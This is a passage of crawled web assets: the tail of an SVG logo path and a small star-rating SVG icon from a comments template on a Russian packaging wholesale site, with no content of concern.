35.994C157.727 36.316 157.727 36.6497 157.727 36.995C157.727 37.3357 157.727 37.7067 157.727 38.108V40.32H157.825L159.316 38.017C159.638 37.5223 159.96 37.0253 160.282 36.526C160.604 36.0267 160.923 35.5367 161.241 35.056H162.438C162.438 35.3967 162.438 35.7327 162.438 36.064C162.438 36.3907 162.438 36.7313 162.438 37.086C162.438 37.436 162.438 37.8187 162.438 38.234V38.934C162.438 39.508 162.438 40.033 162.438 40.509C162.438 40.985 162.438 41.482 162.438 42H161.325C161.325 41.4913 161.325 41.0013 161.325 40.53C161.325 40.054 161.325 39.5337 161.325 38.969V36.729H161.227L159.75 39.004C159.423 39.508 159.099 40.0097 158.777 40.509C158.455 41.0083 158.133 41.5053 157.811 42H156.607ZM167.74 42.154C167.166 42.154 166.66 42.056 166.221 41.86C165.787 41.6593 165.423 41.3887 165.129 41.048C164.835 40.7073 164.611 40.3177 164.457 39.879C164.308 39.4357 164.233 38.9713 164.233 38.486C164.233 37.7907 164.373 37.1747 164.653 36.638C164.938 36.0967 165.339 35.6697 165.857 35.357C166.38 35.0443 167.001 34.888 167.719 34.888C168.275 34.888 168.767 34.979 169.196 35.161C169.626 35.343 169.99 35.5973 170.288 35.924C170.587 36.2507 170.813 36.6333 170.967 37.072C171.121 37.506 171.198 37.9773 171.198 38.486C171.198 39.172 171.058 39.7927 170.778 40.348C170.498 40.9033 170.099 41.3443 169.581 41.671C169.068 41.993 168.454 42.154 167.74 42.154ZM167.74 41.146C168.249 41.146 168.671 41.02 169.007 40.768C169.343 40.516 169.595 40.187 169.763 39.781C169.931 39.375 170.015 38.9433 170.015 38.486C170.015 37.9633 169.922 37.5083 169.735 37.121C169.549 36.7337 169.285 36.4327 168.944 36.218C168.604 36.0033 168.2 35.896 167.733 35.896C167.229 35.896 166.805 36.0103 166.459 36.239C166.114 36.4677 165.853 36.778 165.675 37.17C165.503 37.562 165.416 38.0007 165.416 38.486C165.416 38.9433 165.5 39.375 165.668 39.781C165.841 40.187 166.1 40.516 166.445 40.768C166.791 41.02 167.222 41.146 167.74 41.146ZM172.999 42C172.999 41.482 172.999 40.985 172.999 40.509C172.999 40.033 172.999 39.508 172.999 38.934V38.234C172.999 37.8187 172.999 37.436 172.999 37.086C172.999 36.7313 172.999 36.3907 172.999 36.064C172.999 35.7327 172.999 35.3967 172.999 35.056L174.147 35.007C174.147 35.3523 174.147 35.693 174.147 36.029C174.147 36.365 174.147 36.7127 174.147 37.072C174.147 37.4267 174.147 37.814 174.147 38.234V38.934C174.147 39.508 174.147 40.033 174.147 40.509C174.147 40.985 174.147 41.482 174.147 42H172.999ZM173.685 38.962V38.024H178.144V38.962H173.685ZM177.626 42C177.626 41.482 177.626 40.985 177.626 40.509C177.626 40.033 177.626 39.508 177.626 38.934V38.234C177.626 37.8187 177.626 37.436 177.626 37.086C177.626 36.7313 177.626 36.3907 177.626 36.064C177.626 35.7327 177.626 35.3967 177.626 35.056H178.774C178.774 35.3967 178.774 35.7327 178.774 36.064C178.774 36.3907 178.774 36.7313 178.774 37.086C178.774 37.436 178.774 37.8187 178.774 38.234V38.934C178.774 39.508 178.774 40.033 178.774 40.509C178.774 40.985 178.774 41.482 178.774 42H177.626ZM182.699 42.14C182.284 42.14 181.92 42.0607 181.607 41.902C181.294 41.7387 181.049 41.5077 180.872 41.209C180.699 40.9103 180.613 40.551 180.613 40.131C180.613 39.753 180.681 39.4357 180.816 39.179C180.951 38.9177 181.129 38.7053 181.348 38.542C181.567 38.3787 181.81 38.2527 182.076 38.164C182.342 38.0707 182.608 38.0007 182.874 37.954L185.051 37.576C185.07 37.1047 185.007 36.75 184.862 36.512C184.722 36.2693 184.524 36.106 184.267 36.022C184.01 35.938 183.726 35.896 183.413 35.896C183.254 35.896 183.084 35.9077 182.902 35.931C182.72 35.9543 182.526 35.9917 182.321 36.043C182.12 36.0897 181.908 36.1503 181.684 36.225C181.46 36.2997 181.224 36.3907 180.977 36.498L180.914 35.441C181.082 35.371 181.271 35.3033 181.481 35.238C181.696 35.1727 181.922 35.1143 182.16 35.063C182.403 35.007 182.65 34.965 182.902 34.937C183.154 34.909 183.408 34.895 183.665 34.895C184.183 34.895 184.629 34.9767 185.002 35.14C185.38 35.3033 185.669 35.56 185.87 35.91C186.071 36.26 186.171 36.7173 186.171 37.282C186.171 37.4967 186.171 37.7697 186.171 38.101C186.171 38.4323 186.171 38.7473 186.171 39.046V39.949C186.171 40.2663 186.171 40.5907 186.171 40.922C186.171 41.2487 186.171 41.608 186.171 42H185.121L185.058 41.013H184.946C184.801 41.1997 184.619 41.3793 184.4 41.552C184.181 41.7247 183.926 41.867 183.637 41.979C183.352 42.0863 183.04 42.14 182.699 42.14ZM183.035 41.181C183.282 41.181 183.53 41.1297 183.777 41.027C184.024 40.9243 184.255 40.7727 184.47 40.572C184.689 40.3667 184.874 40.11 185.023 39.802L185.03 38.304C184.955 38.346 184.855 38.388 184.729 38.43C184.608 38.472 184.423 38.521 184.176 38.577C183.933 38.6283 183.595 38.6937 183.161 38.773C182.895 38.8197 182.659 38.8967 182.454 39.004C182.249 39.1067 182.085 39.249 181.964 39.431C181.847 39.6083 181.789 39.8253 181.789 40.082C181.789 40.4833 181.908 40.768 182.146 40.936C182.389 41.0993 182.685 41.181 183.035 41.181Z" fill="#E40029"/>
<rect x="0.5" y="0.5" width="455" height="55" stroke="#E6E6E6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-pyatigorsk.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E76110"/>
</svg>
